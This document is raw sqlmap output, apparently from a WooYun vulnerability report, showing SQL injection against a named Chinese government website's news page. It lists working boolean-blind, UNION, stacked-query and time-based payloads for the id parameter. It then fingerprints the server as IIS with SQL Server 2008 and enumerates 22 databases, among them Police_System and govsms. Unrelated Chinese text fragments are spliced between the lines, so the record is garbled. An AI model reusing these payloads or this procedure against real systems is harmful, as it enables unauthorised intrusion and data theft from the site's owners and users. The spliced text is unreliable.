 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
您的密码吗?
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://hb.dh.jl.cn:80/home/news/detail.asp?subjectid=017&id=92 AND 4631=4631
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: http://hb.dh.jl.cn:80/home/news/detail.asp?subjectid=017&id=-7520 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(121)+CHAR(101)+CHAR(114)+CHAR(113)+CH
(75)+CHAR(102)+CHAR(121)+CHAR(77)+CHAR(101)+CHAR(107)+CHAR(88)+CHAR(104)+CHAR(80)+CHAR(114)+CHAR(113)+CHAR(99)+CHAR(107)+CHAR(116)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://hb.dh.jl.cn:80/home/news/detail.asp?subjectid=017&id=92; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
地址:
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://hb.dh.jl.cn:80/home/news/detail.asp?subjectid=017&id=92 WAITFOR DELAY '0:0:5'--
中型审判庭2个，
---
[22:45:55] [INFO] the back-end DBMS is Microsoft SQL Server
三级专网、法院
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[22:45:55] [INFO] fetching database names
开放、经济建设和
[22:45:55] [INFO] the SQL query used returns 22 entries
[22:45:55] [INFO] retrieved: 2dao
[22:45:55] [INFO] retrieved: avonjxc
肯定。2008年被
[22:45:56] [INFO] retrieved: cg
[22:45:56] [INFO] retrieved: Data1890
吉林省高院荣记
[22:45:56] [INFO] retrieved: dhhuanbao
[22:45:56] [INFO] retrieved: DhReport
[22:45:56] [INFO] retrieved: dsdb
[22:45:56] [INFO] retrieved: govsms
[22:45:57] [INFO] retrieved: hotel
[22:45:57] [INFO] retrieved: league
[22:45:57] [INFO] retrieved: master
[22:45:57] [INFO] retrieved: model
[22:45:57] [INFO] retrieved: msdb
[22:45:57] [INFO] retrieved: Police_System
[22:45:58] [INFO] retrieved: ReportServer
[22:45:58] [INFO] retrieved: ReportServerTempDB
[22:45:58] [INFO] retrieved: s_shop
[22:45:58] [INFO] retrieved: tempdb
[22:45:58] [INFO] retrieved: xfReport
[22:45:58] [INFO] retrieved: Xm_manage
[22:45:59] [INFO] retrieved: xsj_glass
确定
www.wooyun.org
[22:45:59] [INFO] retrieved: yj